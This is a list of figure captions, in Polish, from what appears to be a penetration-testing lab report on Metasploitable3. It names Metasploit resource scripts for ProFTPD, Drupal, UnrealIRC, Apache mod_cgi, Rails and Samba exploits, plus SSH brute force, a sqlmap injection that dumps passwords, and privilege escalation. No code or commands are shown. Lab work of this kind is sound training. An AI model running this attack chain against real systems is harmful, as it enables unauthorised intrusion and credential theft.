Rysunek 5. Skanowanie jak wyżej, ale z flagą -PA (nie wniosło nowych informacji)	7
Rysunek 6. Skanowanie za pomocą narzędzia Nessus	8
Rysunek 7. Szukanie exploit w Metasploit dla ProFTPD "mod_copy"	9
Rysunek 8. Zawartość pliku "proftpd.rc	9
Rysunek 9. Wynik automatycznej exploitacji dla ProFTPD "mod_copy"	. 10
Rysunek 10. Wykrycie podatności narzędziem OpenVAS	. 11
Rysunek 11. Zawartość skryptu "ssh.sh"	. 11
Rysunek 12. Zawartość pliku "ssh.rc"	
Rysunek 13. Wynik automatycznej exploitacji dla SSH – Weak Password → Brute Force	. 11
Rysunek 14. Eskalacja uprawnień	. 12
Rysunek 15. Widok pliku payroll_app.php	
Rysunek 16. Wysłanie i przechwycenie przykładowego POST'a	. 14
Rysunek 17. Wykorzystana komenda "sqlmap" do SQL Injection	. 14
Rysunek 18. Próba SQL Injection za pomocą "sqlmap" używając requesta POST	. 14
Rysunek 19. Wykorzystana komenda do sprawdzenia baz danych	. 14
Rysunek 20. Sprawdzenie obecnych baz danych	. 14
Rysunek 21. Wykorzystana komenda	. 14
Rysunek 22. Dump bazy danych "payroll" zawierających nazwy użytkowników oraz hasła.	. 15
Rysunek 23. Zalogowanie się przez ssh oraz zdobycie uprawnień roota	. 15
Rysunek 24. Zawartość skryptu "mysql.sh"	. 16
Rysunek 25. Wynik użycia skryptu	. 17
Rysunek 26. Znaleziona podatność za pomocą narzędzia Nessus	. 18
Rysunek 27. Zawartość pliku "drupal coder deserialization RCE.rc"	. 18

Rysunek 28. Wynik automatycznej exploitacji dla DRUPAL - Drupal Coder M	Iodule
Deserialization RCE	
Rysunek 29. Znaleziona podatność za pomocą narzędzia Nessus	20
Rysunek 30. Wskazówka od Nessus do wykorzystania określonego exploitu	20
Rysunek 31. Exploit "drupageddon"	
Rysunek 32. Zawartość pliku "drupalgeddon.rc"	20
Rysunek 33. Wynik automatycznej exploitacji dla DRUPAL – HTTP Parameter Key/Valu	e SQL
Injection	
Rysunek 34. Znaleziona podatność za pomocą narzędzia Nessus	22
Rysunek 35. Wskazówka od Nessus do wykorzystania określonego exploitu	22
Rysunek 36. Zawartość pliku "irc.rc"	
Rysunek 37. Wynik automatycznej exploitacji dla Unreal IRC	23
Rysunek 38. Zawartość pliku "docker_local_priv_escalation.rc"	24
Rysunek 39. Wynik automatycznej exploitacji dla Docker + UnrealIRC session pri	
escalation	25
Rysunek 40. Szukanie skryptu w folderach cgi-bin	27
Rysunek 41. Zawartość pliku "apache-mod-cgi.rc"	27
Rysunek 42. Wynik automatycznej exploitacji dla Apache – mod_cgi	27
Rysunek 43. Wykrycie Ruby na porcie 3500	29
Rysunek 44. Podgląd strony na porcie 3500	29
Rysunek 45. Enumeracja za pomocą msfconsole i dodatku – auxiliary/scanner/http/dir_se	canner
Rysunek 46. Zawartość pliku "ruby_3500-dir-scanner.rc"	30
Rysunek 47. Strona readme na Metasplotable3 na porcie 3500	30
Rysunek 48. Odkrycie strony pod readme odnośnie Linuxa	31
Rysunek 49. Wykorzystana komenda	31
Rysunek 50. Rezultaty	
Rysunek 51. Zawartość pliku "/etc/passwd"	32
Rysunek 52. Odkrycie wersji serwera i Ruby	
Rysunek 53. Zawartość pliku "ruby_3500-exploit.rc"	33
Rysunek 54. Wynik automatycznej exploitacji dla Ruby on Rails	
Rysunek 55. Zawartość pliku "samba.sh"	35
Rysunek 56. Zawartość pliku "samba.rc"	
Rysunek 57. Wynik skryptu "samba.sh"	36